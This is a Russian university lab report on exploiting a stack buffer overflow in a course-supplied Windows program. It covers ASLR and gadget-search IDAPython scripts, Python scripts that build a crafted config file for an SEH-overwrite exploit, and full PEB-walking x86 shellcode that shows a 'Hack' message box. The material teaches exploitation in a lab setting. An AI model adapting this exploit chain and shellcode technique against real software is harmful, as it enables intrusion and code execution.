Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт компьютерных наук и кибербезопасности
Кафедра «Высшая школа кибербезопасности»

ЛАБОРАТОРНАЯ РАБОТА № 2

Исследование подходов, применяемых при эксплуатации уязвимостей
по дисциплине «Модели безопасности компьютерных систем»

Выполнил
студент гр. 5131001/30503 Шевчук Н.Е.
<подпись>

Преподаватель Овасапян Т.Д.
<подпись>

Санкт-Петербург
2026
Оглавление
1 Цель работы 3
2 Задачи 3
3 Ход работы 3
3.1 Программа, осуществляющая фаззинг формата файла 3
3.1.1 Анализ конфигурационного файла 3
3.1.2 Программа-фаззер 6
3.2 IDAPython-скрипт 11
3.3 Участок кода с уязвимостью 12
4 Вывод 14
Приложение 1 15
Приложение 2 30

Цель работы
Изучить способы эксплуатации уязвимостей и механизмов противодействия.

Задачи
- Изучить защитные механизмы, затрудняющие эксплуатацию уязвимостей (DEP, ASLR, GS, Security Cookies, SMEP, SAFESEH, SEHOP и другие).
- Изучить техники эксплуатации уязвимостей и способы обхода защитных механизмов (ret2libc, ROP, Stack Pivoting, Heap Spray и другие).
- Используя скрипт mona.py для отладчиков Immunity Debugger/WinDBG или другой с аналогичной функциональностью осуществить получение списка загруженных в процесс модулей, не использующих технологию рандомизации адресов. Реализовать скрипт для отладчика.
- Найти в динамических библиотеках без рандомизации адресов опкоды инструкций, необходимых для передачи управления (call esp, jmp esp, …) на полезную нагрузку. Реализовать для этих целей скрипт для отладчика (Immunity Debugger/WinDBG/IDA Pro).
- Провести эксплуатацию найденной уязвимости, с использованием полезной нагрузки (shellcode) в соответствии с выданным вариантом (11 - Вывод MessageBox'ом произвольной строки).
- Эксплуатацию уязвимости осуществлять под ОС семейства Windows версии не ниже Windows 7 x64. При эксплуатации запрещено изменение исполняемого файла, запуск сторонних исполняемых файлов, либо выполнение консольных команд. Полезная нагрузка должна быть написана на языке ассемблера, либо на языке C с использованием приемом разработки базонезависимого кода.

Ход работы

Список модулей, не использующих технологию рандомизации адресов
ASLR (Address Space Layout Randomization) - это механизм, при котором ОС старается загружать исполняемые образы и другие области памяти по разным адресам при разных запусках процесса. Идея в том, чтобы атакующий не мог заранее знать точный адрес кода, стека, кучи или DLL. В Windows поддержка ASLR для PE-образа связана с флагом IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE (0x0040) в поле DllCharacteristics заголовка PE.
Mona.py — это скрипт на Python, который можно использовать для автоматизации и ускорения определенных поисковых операций при разработке эксплойтов (обычно для платформы Windows).
Поэтому для поиска таких модулей сначала был установлен отладчик Immunity Debugger и сам скрипт mona.py. Затем по инструкции из официального репозитория Corelan был запущен скрипт mona.py. Командой “!mona config -set workingfolder c:\mona\%p” можно указать путь к файлу с выходной информацией, а затем командой “!mona modules” запросить информацию о подгружаемых модулях. В результате по столбцу ASLR можно определить, что технология рандомизации адресов не используется в модуле func.dll (см. рисунок 1).


Рисунок 1. Результат запуска mona.py

Далее был написан IDAPython-скрипт для выполнения той же функции. Он основан на проверке бита 0x40 в поле DllCharacteristics PE-заголовка каждого модуля. С кодом скрипта можно ознакомиться в Приложении 1.


Рисунок 2. Результат запуска IDAPython-скрипта

Опкоды инструкций передачи управления
В предыдущей работе была обнаружена уязвимость переполнения буфера на стеке при выполнении функции strncpy() из-за некорректного приведения типов. Псевдокод этой функции представлен на листинге 1.

Листинг 1. Псевдокод функции с уязвимостью
int __cdecl vuln_func_sh_dst(char *Source, int a2, int a3)
{
char Destination[2508]; // [esp+1Ch] [ebp-9CCh] BYREF

memset(Destination, 98, 0x9C4u);
if ( (__int16)a3 > 2500 )
return puts("Error format config: data length is very long");
strncpy(Destination, Source, (unsigned __int16)a3);
Destination[(__int16)a3 - 1] = 0;
return printf("buffer: %s\n", Destination);
}

Изначально предполагалось применить технику ret2jmp для перехвата потока управления, которая заключается в следующем:
Переполнение буфера на стеке возникает при записи данных сверх границы буфера, расположенного в стековом фрейме функции. Это позволяет перезаписать сохранённый адрес возврата (saved return address). Вместо него записывается адреса jmp esp, присутствующего в памяти func.dll. При выполнении инструкции ret регистр ESP автоматически сдвигается на 4 байта вперёд — на область стека, следующую за адресом возврата, — куда заблаговременно помещён шеллкод, а jmp esp перенаправляет выполнение на ESP, передавая управление шеллкоду (см. схемы 1-2).
ESP (EBP-0x9E8)
EBP-0x9CC | Destination[0]
EBP-0x9C8 | Destination[4]
… | …
EBP-0x001 | Destination[2507]
EBP | Сохраненный EBP (caller)
EBP+0x004 | return address (saved EIP)
EBP+0x008 | char *Sourse
EBP+0x00C | int a2
EBP+0x010 | int a3
Таблица 1. Состояние стека при вызове функции до экспулатации уязвимости
ESP (EBP-0x9E8)
EBP-0x9CC | ‘A’
EBP-0x9C8 | ‘AAAA’
… | …
EBP-0x001 | ‘AAAA’
EBP | ‘AAAA’
EBP+0x004 | адрес ‘jmp esp’ в func.dll
EBP+0x008 | Shellcode[0…3]
EBP+0x00C | Shellcode[4…7]
EBP+0x010 | Shellcode[8…11]
Таблица 2. Фрейм функции в стеке после переполнения (до ret)
Для поиска инструкций jmp esp, call esp или push esr; ret был написан IDAPython-скрипт с кодом которого можно ознакомиться в Приложении 2. В результате в исполняемом сегменте кода func.dll были найдены с инструкции jmp esp (cм. рисунок 3).

Рисунок 3. Найденные скриптом инструкции jmp esp
Для эксплуатации планировалось использовать первый из найденных адресов – 0x62501297.

Эксплуатация уязвимости
Однако поэксплуатировать уязвимость подобным образом не получилось. При запуске программы с измененными 18-19 байтами в ImmunityDebugger никогда не удавалось дойти до ret функции vuln_func_sh_dst, так как в strcpy случалось исключение Access Violation, вероятно из-за попытки записать в адреса за пределами страницы памяти. С помощью команды !mona pattern_create в ImmunityDebugger был создан уникальный паттерн, добавлен в конфиг в качестве буфера с помощью Python-скрипта, приведенного в Приложении 3. При запуске выяснилось, что EIP на момент исключения находится по смещению 3332 от начала буфера, а не на 2512, как ожидалось. Затем была запущен !mona findmsp, для просмотра состояния стека. В выходном файле видно следующее:

Рисунок 4. Важная информация после !mona findmsp
Т.е. исключение происходит раньше чем ret, поэтому использовать EIP невозможно. Было принято решение экспулатировать уязвимость через SEH-исключения.
SEH (Structured Exception Handling) - это механизм Windows для обработки исключений (деление на ноль, Access Violation, и т.д.). Он встроен прямо в стек, т.е. каждый поток программы имеет цепочку SEH-фреймов, вложенных друг в друга. Каждый SEH-фрейм - это структура из двух 4-байтовых полей, которая лежит прямо на стеке:
NEXT (4 байта) – указатель на следующий SEH-фрейм в цепочке | nSEH
HANDLER (4 байта) – адрес функции-обработчика исключения | SEH
Таблица 3. Структура SEH-фрейма
Регистр FS:[0] всегда хранит адрес первого фрейма в цепочке.
Будем использовать технику эксплуатации SEH-pop pop ret. Она заключается в следующем. Когда Windows вызывает SEH-обработчик, он передаёт ему несколько аргументов через стек. В момент вызова обработчика стек выглядит примерно так:
ESP | адрес структуры EXCEPTION_RECORD
ESP+4 | адрес EstablisherFrame - указатель на сам SEH-фрейм в стеке (то есть на nSEH/SEH пару)
ESP+8 | адрес CONTEXT record - содержит значения регистров процессора в вызвавшем исключение потоке на момент его возникновения
ESP+12 | адрес DISPATCHER_CONTEXT- содержит служебную информацию, необходимую для диспетчеризации исключений и поиска обработчиков
Если выполнить pop pop ret, то первый pop снимет EXCEPTION_RECORD со стека, второй pop снимет второй аргумент и ESP будет указывать на ESstablisherFrame. ret делает pop EIP из стека, т.е. берет адрес SEH-фрейма, и поток управления переходит на nSEH. Адрес pop pop ret 0x625012f3 был найден в func.dllс помощью !mona seh -m func.dll.
В 4 байта nSEH необходимо записать короткий прыжок на 6 байт вперед (jmp short+6 nop nop). Это позволяет перепрыгнуть оставшиеся 2 байта nSEH и 4 байта SHE на записанный трамплин, ведущий на шеллкод. Трамплин и помещение шеллкода в начало буфера, а не сразу после SEH было сделано для того, чтоб для шеллкода точно хватило места. Т.е. буфер в стеке выглядит следующим образом:
Shellcode (425 байт) | Offset 0
\x90 (3328-425=2903 байт)
nSEH: jmp short+6 (4 байта) | Offset 3328
SEH: pop pop ret из func.dll | Offset 3332
Трамплин (15 байт) | Offset 3336
\x90 (27 байт) | Оffset 3351
Таблица 4. Состояние буфера в стеке
С листингом Python-скрипта, строящим трамплин и вписывающим шеллкод в файл конфига можно ознакомиться в Приложении 4.
Шеллкод написан на ассемблере и собран в бинарный файл с помощью fasm. Важным нюансом было отсутствие нулей в шеллкоде, так как на терминальном символе strcpy() закончила бы свое выполнения. Общий поток выполнения шеллкода выглядит следующим образом: сначала идет пролог (сохранение состояния регистров и выделение памяти на стеки для локальных переменных), затем через PEB ищется адрес kernel32.dll (FS - сегментный регистр, который в Windows всегда указывает на TEB (Thread Environment Block) - структуру, описывающую текущий поток. По смещению +0x30 в TEB лежит указатель на PEB (Process Environment Block), где kernel32.dll – третий элемент списка. Затем в kernel32.dll парсится PE Export Table для поиска LoadLibraryA по имени и получения ее адреса. Далее по той же логике находится адрес ExitProcess. Далее выполняется LoadLibraryA(user32.dll), а в user32.dll ищется адрес MessageBoxA, в которую затем вкладываются нужные параметры (строки “Error” и “Hack”), а затем вызывается ExitProcess с кодом 0.
С листингом ассемблерного кода можно ознакомиться в Приложении 5.

Тестирование
В результате запуска программы в ImmunityDebugger (см. рисунок 5) или через cmd (см. рисунок 6) появляется окно MessageBox.

Рисунок 5. Результат запуска программы в MessageBox


Рисунок 6. Результат запуска программы в cmd

Вывод
В ходе лабораторной работы были изучены способы эксплуатации уязвимостей и механизмов противодействия. Была освоены техники экспулатации уязвимостей jmp esep и SHE Overwrite, последнюю получилось реализовать на практике. В результате был создан конфигурационный файл, при запуске целевой программы с которым, получается проэкспулатировать уязвимость переполнения буфера на стеке и вызвать MessageBox.

Приложение 1
Код IDAPython-скрипта для поиска модулей без поддержки ASLR:
import struct
import idautils
import ida_idd
ASLR_FLAG = 0x0040
print("Loaded modules:")
for m in idautils.Modules():
name = m.name
base = m.base # базовый адрес, по которому модуль загружен в память
mz = ida_idd.dbg_read_memory(base, 2)
if mz != b"MZ":
continue
e_lfanew_data = ida_idd.dbg_read_memory(base + 0x3C, 4) # указатель на начало PE-заголовка
if not e_lfanew_data or len(e_lfanew_data) != 4:
continue
e_lfanew = struct.unpack("<I", e_lfanew_data)[0]
pe = base + e_lfanew
pe_sig = ida_idd.dbg_read_memory(pe, 4)
if pe_sig != b"PE\x00\x00":
continue
dllchars_data = ida_idd.dbg_read_memory(pe + 0x5E, 2) # PE Signature + IMAGE_FILE_HEADER + IMAGE_OPTIONAL_HEADER
if not dllchars_data or len(dllchars_data) != 2:
continue
dllchars = struct.unpack("<H", dllchars_data)[0]
if dllchars & ASLR_FLAG:
print("%-40s 0x%08X ASLR ON" % (name, base))
else:
print("%-40s 0x%08X ASLR OFF" % (name, base))

Приложение 2
Листинг IDAPython-скрипта для поиска инструкций возврата на вершину стека:
import ida_segment
import ida_bytes
patterns = {
"jmp esp": b"\xFF\xE4",
"call esp": b"\xFF\xD4",
"push esp ; ret": b"\x54\xC3",
}
def find_module_segments(module_name):
segs = []
for i in range(ida_segment.get_segm_qty()):
seg = ida_segment.getnseg(i)
if not seg:
continue
seg_name = ida_segment.get_segm_name(seg)
if not seg_name:
continue
if seg_name.lower().startswith(module_name.lower()):
segs.append(seg)
return segs
def search_pattern(seg, pat_bytes):
results = []
end = seg.end_ea
pat_len = len(pat_bytes)
ea = seg.start_ea
while ea <= end - pat_len:
data = ida_bytes.get_bytes(ea, pat_len)
if data == pat_bytes:
results.append(ea)
ea += 1
return results
def main():
segs = find_module_segments("func.dll")
exec_segs = [s for s in segs if s.perm & ida_segment.SEGPERM_EXEC]
if not exec_segs:
print("No executable segments found in", TARGET_MODULE)
return
print("Found executable segments:")
for seg in exec_segs:
print(" %s 0x%08X-0x%08X" % (
ida_segment.get_segm_name(seg),
seg.start_ea,
seg.end_ea,
))
for name, pat in patterns.items():
print("Searching for:", name, pat.hex())
found_any = False
for seg in exec_segs:
addrs = search_pattern(seg, pat)
for ea in addrs:
print(" %s found at 0x%08X" % (name, ea))
found_any = True
if not found_any:
print(" not found")
if __name__ == "__main__":
main()

Приложение 3
Python-скрипт для создания конфига с паттерном:
import struct
def create_exploit(pattern, output_file="config_11_exploit"):
with open("config_11", "rb") as f:
config = bytearray(f.read())
config[18] = 0x00
config[19] = 0xAA
config = config[:54] + pattern
with open(output_file, "wb") as f:
f.write(config)
print(f"Размер паттерна: {len(pattern)} байт")
return True
if __name__ == "__main__":
pattern_for_search = b"Aa...4Ej5Ej6Ej7Ej8k3Ek4Ek5Ek" // pattern from mona
pattern_for_search = pattern_for_search[:4000]
create_exploit(pattern_for_search, "config_11_test")

Приложение 4
Python-скрипт для создания конфига с шеллкодом:
import struct
POP_POP_RET = 0x625012f3
NSEH_OFFSET = 3328
nseh = b"\xeb\x06\x90\x90"
seh = struct.pack("<I", POP_POP_RET)
trampoline = bytes([
0xEB, 0x08, # jmp short +8
0x58, # pop eax
0x66, 0x2D, 0x17, 0x0D, # sub ax, 0x0D17
0xFF, 0xE0, # jmp eax
0x90, # nop
0xE8, 0xF3, 0xFF, 0xFF, 0xFF # call -13
])
def create_exploit(shellcode_bytes, output_file="config_11_exploit"):
assert b"\x00" not in shellcode_bytes, "null-байты в шеллкоде!"
padding = b"\x90" * (NSEH_OFFSET - len(shellcode_bytes))
after_pad = b"\x90" * (42 - len(trampoline))
pattern = shellcode_bytes + padding + nseh + seh + trampoline + after_pad
with open("config_11", "rb") as f:
config = bytearray(f.read())
config[18] = 0x00
config[19] = 0xAA
config = config[:54] + pattern
with open(output_file, "wb") as f:
f.write(bytes(config))
print(f"Готово: шеллкод {len(shellcode_bytes)} байт")
with open("shellcode.bin", "rb") as f:
shellcode = f.read()
create_exploit(shellcode)

Приложение 5
Ассемблерный шеллкод:
use32
start:
pushad ;
push ebp ;
mov ebp, esp
sub esp, 24h ; выделить 36 байт для локальных переменных [ebp-4]=база kernel32, [ebp-8]=имя функции,
; [ebp-12]=Ordinal, [ebp-16]=NamePtr,
; [ebp-20]=AddrTable, [ebp-24]=LoadLibraryA,
; [ebp-28]=база user32, [ebp-32]=MessageBoxA
; [ebp-36]=ExitProcess
; Найти kernel32.dll через PEB
xor esi, esi
mov ebx, [fs:30h + esi] ; загружаем в ebx адрес PEB
mov ebx, [ebx + 0x0C] ; PEB_LDR_DATA
mov ebx, [ebx + 0x14] ; InMemoryOrderModuleList (двусвязный список всех dll)
mov ebx, [ebx] ; второй эл-т списка ntdll
mov ebx, [ebx] ; третий kernel32
mov ebx, [ebx + 0x10] ; ImageBase kernel32
mov [ebp-4], ebx ; сохр базу kernel32
; Найти LoadLibraryA в kernel32
xor esi, esi
push esi
push 0x41797261 ; "aryA"
push 0x7262694C ; "Libr"
push 0x64616F4C ; "Load"
mov [ebp-8], esp
mov eax, [ebx + 3Ch] ; смещение PE-заголовка
add eax, ebx ; абсолютный адрес PE-заголовка
mov eax, [eax + 78h] ; смещение Export Directory (из Optional Header)
add eax, ebx ; абсолютный адрес Export Directory
mov ecx, [eax + 24h] ; ECX = смещение таблицы Ordinal'ов
add ecx, ebx
mov [ebp-12], ecx
mov edi, [eax + 20h] ; EDI = смещение таблицы имён
add edi, ebx
mov [ebp-16], edi
mov edx, [eax + 1Ch] ; EDX = смещение таблицы адресов
add edx, ebx
mov [ebp-20], edx
mov edx, [eax + 14h] ; EDX = количество функций (счётчик цикла)
xor eax, eax
.loop1:
mov edi, [ebp-16] ; EDI = таблица имён
mov esi, [ebp-8] ; ESI = "LoadLibraryA\0"
xor ecx, ecx
mov cl, 0x0E ; ECX = 14
dec ecx ; ECX = 13 (длина "LoadLibraryA\0")
cld ; флаг направления = вперёд (для cmpsb)
mov edi, [edi + eax*4] ; EDI = смещение имени функции
add edi, ebx
repe cmpsb ; сравниваем ECX байт: [ESI] vs [EDI]
jz start.found1
inc eax
cmp eax, edx
jb start.loop1
.found1:
mov ecx, [ebp-12] ; ECX = таблица Ordinal'ов
mov edx, [ebp-20] ; EDX = таблица адресов
movzx eax, word [ecx + eax*2] ; EAX = ordinal функции (2 байта)
mov eax, [edx + eax*4] ; EAX = относительный адреса функции
add eax, ebx
mov [ebp-24], eax
; Найти ExitProcess в kernel32 (ebx всё ещё = kernel32)
push 0x58737365 ; "essX" ('X' чтоб дозаполнить, сравниваем только 11 байт)
push 0x636F7250 ; "Proc"
push 0x74697845 ; "Exit"
mov [ebp-8], esp ; указатель на "ExitProcess..."
mov eax, [ebx + 3Ch]
add eax, ebx
mov eax, [eax + 78h]
add eax, ebx
mov ecx, [eax + 24h]
add ecx, ebx
mov [ebp-12], ecx
mov edi, [eax + 20h]
add edi, ebx
mov [ebp-16], edi
mov edx, [eax + 1Ch]
add edx, ebx
mov [ebp-20], edx
mov edx, [eax + 14h]
xor eax, eax
.loop_exit:
mov edi, [ebp-16]
mov esi, [ebp-8]
xor ecx, ecx
cld
mov edi, [edi + eax*4]
add edi, ebx
add cx, 0x0B ; len("ExitProcess") = 11
repe cmpsb
jz start.found_exit
inc eax
cmp eax, edx
jb start.loop_exit
.found_exit:
mov ecx, [ebp-12]
mov edx, [ebp-20]
movzx eax, word [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx
mov [ebp-36], eax ; сохранили адрес ExitProcess
add esp, 0Ch ; убрали "ExitProcess..." (3 DWORD = 12 байт)
add esp, 10h ; убрали "LoadLibraryA\0" (4 DWORD = 16 байт)
; LoadLibraryA("user32.dll")
xor eax, eax
mov al, 0x6C ; 'l'
shl eax, 8 ; сдвиг: 0x0000006C → 0x00006C00
mov al, 0x6C ; 'l' → EAX = 0x00006C6C = "ll\0\0"
push eax ; кладём "ll\0\0"
push 0x642E3233 ; "23.d"
push 0x72657375 ; "user"
push esp ; аргумент: указатель на "user32.dll\0"
call dword [ebp-24] ; LoadLibraryA("user32.dll")
add esp, 0Ch ; убрать "user32.dll" (но не указатель — call уже вернул)
mov [ebp-28], eax ; EAX = база user32.dll
mov ebx, eax ; EBX тоже = база user32 (для дальнейшего парсинга)
; Найти MessageBoxA в user32.dll
xor eax, eax
mov al, 0x41
shl eax, 8
mov al, 0x78
shl eax, 8
mov al, 0x6F
push eax
push 0x42656761
push 0x7373654D
mov [ebp-8], esp
mov eax, [ebx + 3Ch]
add eax, ebx
mov eax, [eax + 78h]
add eax, ebx
mov ecx, [eax + 24h]
add ecx, ebx
mov [ebp-12], ecx
mov edi, [eax + 20h]
add edi, ebx
mov [ebp-16], edi
mov edx, [eax + 1Ch]
add edx, ebx
mov [ebp-20], edx
mov edx, [eax + 14h]
xor eax, eax
.loop2:
mov edi, [ebp-16]
mov esi, [ebp-8]
xor ecx, ecx
cld
mov edi, [edi + eax*4]
add edi, ebx
add cx, 0Ch
repe cmpsb
jz start.found2
inc eax
cmp eax, edx
jb start.loop2
.found2:
mov ecx, [ebp-12]
mov edx, [ebp-20]
movzx eax, word [ecx + eax*2]
mov eax, [edx + eax*4]
add eax, ebx
mov [ebp-32], eax
add esp, 0Ch
; MessageBoxA(NULL, "Hack", "Error", MB_OK)
; Строим заголовок "Error\0" на стеке
xor eax, eax
mov al, 0x72 ; последний 'r'
push eax ; "r\0\0\0"
push 0x6F727245 ; "Erro" → в памяти: "Error\0\0\0"
mov ecx, esp ; ecx → "Error"
; Строим текст "Hack\0" на стеке (H=48 a=61 c=63 k=6B)
xor eax, eax
push eax ; "\0\0\0\0"
push 0x6B636148 ; "Hack" → в памяти: "Hack\0\0\0\0"
mov edx, esp ; edx → "Hack"
xor esi, esi
push esi ; uType = MB_OK = 0
push ecx ; lpCaption = "Error"
push edx ; lpText = "Hack"
push esi ; hWnd = NULL
call dword [ebp-32] ; MessageBoxA → после OK возвращается сюда
; Завершить процесс после закрытия окна
xor eax, eax
push eax ; dwExitCode = 0
call dword [ebp-36] ; ExitProcess(0)

